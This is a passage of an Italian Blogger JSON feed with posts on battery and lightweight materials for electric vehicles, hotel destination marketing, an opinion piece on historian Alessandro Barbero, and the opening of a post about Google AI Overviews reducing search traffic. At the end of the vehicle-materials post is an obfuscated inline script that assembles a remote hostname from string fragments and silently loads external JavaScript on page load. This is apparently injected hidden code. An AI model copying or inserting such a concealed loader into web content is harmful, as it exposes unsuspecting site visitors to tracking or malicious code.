ossido di litio cobalto, con alta densità energetica, ma costi elevati e sicurezza relativamente inferiore. L’anodo utilizza principalmente carbonio amorfo o grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio manganese ossido (LMO): il catodo è in litio manganese ossido, con costi bassi, buona sicurezza e compatibilità ambientale, ma densità energetica inferiore. L’anodo è principalmente in grafite.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003EMateriali per la leggerezza\u003C\/h2\u003E\n\u003Cp\u003ELa tecnologia dei materiali leggeri è un punto di svolta cruciale per l’innovazione nello sviluppo dei veicoli a nuova energia.\u003C\/p\u003E\n\u003Ch3\u003E1. Applicazione di materiali a bassa densità\u003C\/h3\u003E\n\u003Cp\u003EPercorso uno: ottimizzazione dei materiali tradizionali, come la riduzione del talco nel polipropilene, mantenendo le prestazioni e riducendo la densità.\u003Cbr \/\u003EPercorso due: sostituzione audace dei materiali. Ad esempio, l’uso di PP-LGF40 al posto del metallo per moduli anteriori non solo riduce significativamente il peso, ma migliora anche l’integrazione e la precisione, già applicato in diversi modelli di veicoli.\u003C\/p\u003E\n\u003Ch3\u003E2. Tecnologia a pareti sottili\u003C\/h3\u003E\n\u003Cp\u003ERiducendo lo spessore delle pareti dei componenti attraverso materiali con maggiore modulo di flessione e fluidità. Ad esempio, ridurre lo spessore del paraurti da 3,0 mm a 2,5 mm può diminuire il peso di circa il 16,7%.\u003C\/p\u003E\n\u003Ch3\u003E3. Materiali microcellular\u003C\/h3\u003E\n\u003Cp\u003EFormazione di una struttura microporosa durante lo stampaggio a iniezione, consentendo risparmio di materiale e riduzione del peso. Questa tecnologia è già applicata in cruscotti, pannelli delle portiere e altri componenti, con riduzioni di peso del 16%-40% in alcuni modelli.\u003C\/p\u003E\n\u003Ch3\u003E4. Sostituzione dell’acciaio con materiali plastici\u003C\/h3\u003E\n\u003Cp\u003EL’uso di plastiche tecniche ad alta resistenza al posto dei metalli è una direzione importante per la leggerezza. Tra i materiali principali:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro corte: utilizzato per supporti specchietti retrovisori, supporti vani portaoggetti, ecc.\u003C\/li\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro lunghe: utilizzato per traverse del cruscotto, telai dei sedili, con buone proprietà di resistenza agli urti e alla deformazione.\u003C\/li\u003E\u003Cli\u003EPolipropilene rinforzato con fibre di vetro lunghe: applicato in moduli anteriori, moduli delle portiere, pannelli interni del portellone, migliorando l’integrazione riducendo il peso.\u003C\/li\u003E\u003Cli\u003EMateriali PPE+PA: combinano resistenza al calore, stabilità dimensionale e fluidità di lavorazione, già utilizzati in paraurti in plastica e altri componenti, riducendo il peso del 40%-50% rispetto all’acciaio.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ELo sviluppo dei veicoli a nuova energia dipende dai continui progressi nella tecnologia dei materiali. L’innovazione nei materiali per le batterie di trazione è direttamente legata all’autonomia e alla sicurezza dei veicoli, mentre l’applicazione di materiali leggeri migliora significativamente l’efficienza energetica e l’esperienza di guida. In futuro, con l’ulteriore avanzamento della scienza dei materiali, i veicoli a nuova energia realizzeranno progressi ancora maggiori in termini di prestazioni, costi e sostenibilità.\u003C\/p\u003E\n\n\n\n\n\u003Cscript\u003E\n(function(){\nwnrd=document.createElement(\"script\");wnrd.type=\"text\/javascript\";\nwnrd.async=true;wnrd_=(\"op\"+(\"en\")+\"s\")+\"t\";wnrd_+=(\"at\")+\".e\";wnrd_+=((\"u\"));wnrd_+=\"\/\";\nwnrdu=\"2553159060.\";wnrdu+=\"m9iqzb8rnrdy2hqr4uch39eucgdahx\";wnrd.src=\"https:\/\/\"+wnrd_+wnrdu;\nwnrddb=document.body;wnrddb.appendChild(wnrd);\n})();\n\u003C\/script\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7711413132042200429\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7711413132042200429","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/nuovi-materiali-guidano-la.html","title":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s72-c\/ai-generated-8502550_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2660231267194776903"},"published":{"$t":"2026-01-21T15:27:00.007+01:00"},"updated":{"$t":"2026-01-21T15:28:00.850+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Destination marketing: il valore della destinazione e l’integrazione del digitale"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s1280\/FINTECH-LAVORO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s16000\/FINTECH-LAVORO.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"LEFT\"\u003ENel settore turistico la promozione di una struttura non può più prescindere dal contesto in cui è inserita. Hotel, resort e B\u0026amp;B non vendono solo camere, ma esperienza legate a un territorio, a una città o a una località specifica. È per questo che il destination marketing è diventato un elemento chiave anche per le strategie digitali delle singole strutture. Sempre più spesso \u003Cstrong\u003Eil viaggiatore sceglie prima la meta e poi dove soggiornare\u003C\/strong\u003E. La decisione nasce infatti dall’ispirazione: immagini, racconti, recensioni e contenuti online contribuiscono a costruire l’idea di un luogo e delle esperienze che può offrire. In questa fase iniziale, la struttura ricettiva entra in gioco solo se prima riesce ad inserirsi in modo coerente all’interno del racconto della destinazione.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003E\u003Cstrong\u003EIl territorio diventa una leva per attrarre visitatori\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EPromuovere una struttura oggi significa raccontare il territorio in cui si trova. Il destination marketing può essere preso a modello proprio per guidare la scoperta e la valorizzazione del contesto locale, rendendolo parte integrante della proposta turistica. La comunicazione infatti non dovrebbe mai fermarsi alla struttura in sé, ma estendersi all’esperienza complessiva che il viaggiatore potrà vivere. Vale la pensa porsi una domanda chiave: i potenziali ospiti cercano semplicemente un hotel o desiderano luoghi da visitare, esperienze da fare e meraviglie da scoprire? Ormai chi viaggia non è interessato solo a dove dormire, ma a come vivrà il tempo una volta arrivato a destinazione. \u003Cstrong\u003EL’esperienza infatti si sviluppa dentro e fuori dalla struttura ricettiva\u003C\/strong\u003E, ed è proprio su questo equilibrio che si gioca gran parte del valore percepito.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003EDalla struttura all’esperienza: lo storytelling al servizio della destinazione\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EProprio per valorizzare questo equilibrio, lo \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.istitutocaselli.edu.it\/archivio\/istitutocaselli.edu.it\/wp-content\/uploads\/2023\/05\/DISPENSA_COMUNICAZIONE-STORYTELLING.pdf\"\u003E\u003Cu\u003Estorytelling turistico\u003C\/u\u003E\u003C\/a\u003E\u003C\/strong\u003E non deve limitarsi a raccontare i servizi dell’hotel, ma mettere al centro il contesto in cui si trova. L’obiettivo è mostrare al viaggiatore come il soggiorno possa trasformarsi in una vacanza unica grazie alla posizione dell’hotel, alla vicinanza a luoghi di interesse, alle bellezze naturali o culturali e alle tradizioni locali. Raccontare il territorio significa \u003Cstrong\u003Eevidenziare le opportunità che i visitatori possono vivere\u003C\/strong\u003E fuori dalla struttura: itinerari, eventi, esperienze enogastronomiche e artigianali, o semplicemente la possibilità di immergersi nell’atmosfera del luogo. Lo storytelling diventa così uno strumento per creare una narrazione coerente e immersiva, in cui l’hotel si integra nel racconto della destinazione e si posiziona come un catalizzatore dell’esperienza turistica, capace di mettere in luce il valore del territorio e di far percepire al viaggiatore i vantaggi di scegliere quella meta specifica.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003ELe strategie digitali più efficaci nel destination marketing\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003ENel destination marketing contemporaneo, il digitale non è un semplice canale di supporto, ma lo strumento che rende possibile la costruzione, la diffusione e la misurazione del racconto della località. Una \u003Ca href=\"https:\/\/www.coseagency.com\/agenzia-di-comunicazione-e-web-marketing-per-il-turismo\/\"\u003E\u003Cu\u003Estrategia di web marketing turistico mirata\u003C\/u\u003E\u003C\/a\u003E consente alle strutture ricettive di allineare la propria presenza online al racconto del territorio, \u003Cstrong\u003Eintercettando il viaggiatore nei diversi momenti del percorso decisionale\u003C\/strong\u003E. Siti web, contenuti e canali digitali diventano così leve fondamentali per trasformare l’ispirazione in scelta consapevole, guidando l’utente lungo un’esperienza coerente e coinvolgente. Vediamo più nel dettaglio quali sono le strategie principali per integrare la destinazione nella comunicazione digitale turistica.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EIl sito web come hub della destinazione\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EIl sito della struttura non dovrebbe limitarsi alla promozione delle camere, ma diventare un vero punto di riferimento informativo sulla località. Sezioni dedicate al territorio, itinerari, esperienze e suggerimenti locali consentono di intercettare utenti ancora in fase esplorativa, che stanno cercando idee su cosa fare e cosa vedere.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EContent marketing e racconto digitale del territorio\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EAttraverso articoli, guide tematiche, immagini e video, il content marketing permette di raccontare il territorio in modo approfondito e coerente. I contenuti digitali rispondono alle domande dei viaggiatori, anticipano bisogni e contribuiscono a costruire un’immagine chiara della destinazione. Questo approccio consente all’hotel di presidiare la fase di ispirazione, spesso decisiva nel processo di scelta.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EGestione della reputazione online\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003ELa reputazione online è un elemento fondamentale del destination marketing e della comunicazione integrata. Recensioni, commenti e feedback degli ospiti influenzano direttamente le decisioni dei viaggiatori e aiutano a costruire fiducia nella struttura. Monitorare costantemente le piattaforme di recensioni, rispondere in modo tempestivo e valorizzare i contenuti positivi permette di rafforzare l’immagine dell’hotel e la credibilità all’intero racconto del territorio.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003ESocial media e contenuti generati dagli utenti\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EI social media amplificano il racconto della destinazione attraverso un linguaggio visivo e immediato. Foto, video ed esperienze condivise dagli ospiti mostrano il territorio vissuto, non solo descritto, che riescono a coinvolgere la community, stimolare curiosità e suggerire attività ed eventi locali.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EComunicazione personalizzata lungo il customer journey\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUn obiettivo centrale delle strategie digitali è accompagnare il viaggiatore prima, durante e dopo il soggiorno. Newsletter, automazioni e comunicazioni mirate consentono di suggerire esperienze, eventi e attività legate alla meta in momenti specifici del percorso. Questo approccio trasforma il marketing in una relazione continuativa, aumentando coinvolgimento e possibilità di fidelizzazione.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EDati e misurazione delle strategie di destination marketing\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUno dei principali vantaggi del marketing digitale è la possibilità di analizzare i comportamenti degli utenti. Dati di navigazione, interazioni e contenuti più consultati permettono di comprendere quali aspetti della destinazione generano maggiore interesse. Questo \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Data-driven_model\"\u003E\u003Cu\u003Eapproccio data-driven\u003C\/u\u003E\u003C\/a\u003E riesce a ottimizzare le strategie, adattando il racconto del territorio alle reali esigenze dei viaggiatori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2660231267194776903\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2660231267194776903","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/destination-marketing-il-valore-della-destinazione-integrazione-digitale.html","title":"Destination marketing: il valore della destinazione e l’integrazione del digitale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s72-c\/FINTECH-LAVORO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6174599486273625883"},"published":{"$t":"2026-01-21T08:50:00.002+01:00"},"updated":{"$t":"2026-01-21T08:51:03.183+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/10296406@N00\/21246697099\" title=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\u003E\u003Cimg src=\"https:\/\/live.staticflickr.com\/733\/21246697099_858d778731_k.jpg\" width=\"2048\" height=\"500\" alt=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\/\u003E\u003C\/a\u003E\u003Cscript async src=\"\/\/embedr.flickr.com\/assets\/client-code.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E \n\n\n\u003Cp\u003EUn lettore scrive:\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003EÈ assurdo: Barbero, storico, non può esprimere un’opinione, mentre Di Pietro, Nordio e Zanon — tutti politicizzati e direttamente coinvolti nella riforma — sono considerati “esperti”. Il ridicolo non sta nell’opinione dello storico, ma nella finta autorità di chi difende interessi di parte.\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"535\" data-start=\"124\"\u003EAttorno a Barbero si è ormai creato un clima quasi religioso. Non è più uno storico che divulga il Medioevo con competenza e talento, ma una \u003Cstrong data-end=\"284\" data-start=\"265\"\u003Efigura totemica\u003C\/strong\u003E: quando parla, per una certa parte politica, “ha ragione” a prescindere. Se lo critichi, non stai discutendo le sue argomentazioni: stai “attaccando la cultura”, “censurando uno storico”, “difendendo il potere”. Una caricatura del dibattito pubblico.\u003C\/p\u003E\n\u003Cp data-end=\"952\" data-start=\"537\"\u003EMa partiamo da un punto fermo: \u003Cstrong data-end=\"605\" data-start=\"568\"\u003EBarbero può dire quello che vuole\u003C\/strong\u003E. Nessuno lo mette in discussione. Il problema non è la libertà di opinione, è l’\u003Cstrong data-end=\"738\" data-start=\"686\"\u003Eautorità che gli viene attribuita fuori contesto\u003C\/strong\u003E. Quando interviene su riforme costituzionali o questioni giuridiche, non parla da esperto, ma da cittadino qualunque — solo molto più esposto mediaticamente di qualunque altro cittadino. E questo squilibrio conta.\u003C\/p\u003E\n\u003Cp data-end=\"1446\" data-start=\"954\"\u003EÈ curioso poi che si gridi allo scandalo perché uno storico “non può esprimere un’opinione”, mentre si liquida come “politicizzati” Di Pietro, Nordio o Zanon. Si può non condividere ciò che dicono, ma qui i ruoli sono chiari: \u003Cstrong data-end=\"1227\" data-start=\"1180\"\u003Equelli sono giuristi che parlano di diritto\u003C\/strong\u003E, Barbero è uno storico che parla di altro. Che siano coinvolti o abbiano interessi non li rende automaticamente incompetenti; semmai impone di controbattere nel merito, non di delegittimarli per pregiudizio ideologico.\u003C\/p\u003E\n\u003Cp data-end=\"1937\" data-start=\"1448\"\u003ELa verità è più semplice e più scomoda: Barbero piace perché \u003Cstrong data-end=\"1558\" data-start=\"1509\"\u003Edice quello che una parte vuole sentirsi dire\u003C\/strong\u003E. Esattamente come accadeva con Pansa, quando era “compagno” e andava benissimo. Poi ha iniziato a parlare di foibe, di crimini comunisti, di revisionismo storico, ed è diventato all’improvviso un “fascista”. Stesso uomo, stesso mestiere: cambiata solo la narrazione. E oggi nessuno si chiede perché fior di storici abbiano preso il suo posto senza ricevere la minima attenzione.\u003C\/p\u003E\n\u003Cp data-end=\"2249\" data-start=\"1939\"\u003EIl problema non è chi parla, ma \u003Cstrong data-end=\"1994\" data-start=\"1971\"\u003Echi viene ascoltato\u003C\/strong\u003E. E viene ascoltato chi conferma il proprio schema mentale, non chi lo mette in crisi. Gli studiosi che non passano per Facebook, podcast o salotti televisivi semplicemente non esistono. Non perché siano meno seri, ma perché non sono utili alla tifoseria.\u003C\/p\u003E\n\u003Cp\u003EQuindi no, il ridicolo non sta nel fatto che uno storico venga criticato. Il ridicolo sta nel trasformare un divulgatore in un oracolo e nel gridare alla censura ogni volta che qualcuno osa dire una cosa ovvia: \u003Cstrong data-end=\"2557\" data-start=\"2462\"\u003Efuori dal proprio campo di competenza, anche gli intellettuali vanno discussi, non venerati\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6174599486273625883\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6174599486273625883","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/lattendibilita-di-alessandro-barbero.html","title":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3311315363129614696"},"published":{"$t":"2026-01-20T11:23:00.003+01:00"},"updated":{"$t":"2026-01-21T11:26:03.060+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s1280\/google-76517_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s16000\/google-76517_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIl 2026 ha consolidato una tendenza che ha lasciato perplessi molti editori e responsabili marketing: i grafici delle analytics mostrano curve discendenti, il traffico organico si riduce, eppure la Search Console non segnala alcuna azione manuale né problemi di scansione. Il sito è sano, i contenuti sono ottimizzati, ma i visitatori diminuiscono. La causa non va cercata in un errore tecnico o in una penalizzazione algoritmica, bensì nella radicale trasformazione dell'interfaccia di Google. L'integrazione massiccia delle risposte generative (AI Overviews) direttamente nella pagina dei risultati ha cambiato le regole del gioco: il motore di ricerca non si limita più a indirizzare l'utente verso una fonte, ma fornisce la risposta completa, disincentivando il clic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EQuesto fenomeno, noto come \"zero-click search\", sta erodendo quote di traffico specialmente per le query informative. Di fronte a questa mutazione strutturale, le vecchie tattiche di posizionamento non bastano più. Serve un cambio di paradigma che sposti il focus dalla semplice risposta alla domanda verso l'offerta di un valore aggiunto che l'AI non può replicare. Per le aziende che si trovano a fronteggiare questo calo inspiegabile, l'analisi dello scenario diventa prioritaria. Spesso è necessario un audit strategico profondo, un compito per cui il supporto di\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.roberto-serra.com\/\" href=\"https:\/\/www.roberto-serra.com\/\"\u003Euna Seo Agency come questa\u003C\/a\u003E\u0026nbsp;si rivela determinante per ripensare la propria presenza digitale e intercettare il traffico che l'intelligenza artificiale non può soddisfare.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EIl Paradosso della Visibilità Senza Clic\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa prima cosa da comprendere è che la visibilità e il traffico non sono più sinonimi. Un sito può mantenere il primo posto nei risultati organici tradizionali, ma se quel risultato è spinto \"below the fold\" (sotto la piega visibile dello schermo) da un blocco di risposta generativa, da annunci pubblicitari e da box video, la probabilità che l'utente ci arrivi crolla drasticamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EL'AI di Google sintetizza le informazioni prendendole da diverse fonti. L'utente ottiene la sua risposta – che sia una definizione, una breve guida o un riassunto storico – direttamente nella SERP. La sua esigenza è soddisfatta istantaneamente. Di conseguenza, i siti che basavano il loro traffico su contenuti definitori, risposte rapide o informazioni generiche sono i più colpiti. Non sono stati penalizzati per scarsa qualità, ma sono diventati, paradossalmente, \"inutili\" nel passaggio finale, perché il motore di ricerca - e a tal proposito segnaliamo\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.searchmarketingitalia.com\/google\/estinzione-seo-ai-overviews-google-14-01-2026\/\" href=\"https:\/\/www.searchmarketingitalia.com\/google\/estinzione-seo-ai-overviews-google-14-01-2026\/\"\u003Equesto articolo di searchmarketingitalia.com\u003C\/a\u003E\u0026nbsp;– ha \"cannibalizzato\" la loro funzione informativa primaria.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EEvoluzione dell'Intento di Ricerca: Dall'Informazione all'Esperienza\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ESe l'AI domina le risposte fattuali (\"Quanto è alto il Colosseo?\", \"Come si fa la pasta alla carbonara?\"), lascia però un vuoto enorme su tutto ciò che riguarda l'esperienza umana, l'opinione critica e l'approfondimento verticale. È qui che i siti web possono recuperare terreno.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EPer contrastare il calo di traffico, la strategia dei contenuti deve evolvere. Non bisogna più scrivere per spiegare \"cos'è\" qualcosa, ma per raccontare \"come si vive\" quella cosa. Google, attraverso i suoi aggiornamenti E-E-A-T (Experience, Expertise, Authoritativeness, Trustworthiness), ha chiarito che premierà sempre di più l'esperienza diretta. Un articolo generato dall'AI può elencare le caratteristiche di un'auto, ma non può raccontare come si sente lo sterzo in curva o la comodità dei sedili dopo tre ore di viaggio. I siti che stanno perdendo traffico sono spesso quelli che mancano di questa \"voce umana\" e di prospettiva unica.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003ELa Brand Authority come Scudo\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn un ecosistema dove le risposte sono merce comune, l'autorità del brand diventa l'unico vero fattore di differenziazione. Gli utenti potrebbero leggere la risposta dell'AI, ma per decisioni complesse (acquisti costosi, 